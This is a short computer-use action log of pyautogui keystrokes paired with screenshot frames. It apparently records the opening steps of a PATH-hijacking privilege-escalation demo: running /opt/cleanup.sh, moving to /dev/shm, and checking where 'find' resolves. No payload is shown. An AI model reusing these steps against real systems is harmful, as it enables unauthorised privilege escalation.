
pyautogui.write('/opt/cleanup.sh')

pyautogui.moveTo(758, 304)

pyautogui.press('Return')

pyautogui.press('j')

pyautogui.write('cd /dev/')

# Step: Move into /dev/shm, show $PATH, and highlight that find resolves via /usr/bin
pyautogui.press('Return')
pyautogui.write('which find')

pyautogui.write('echo $PA')
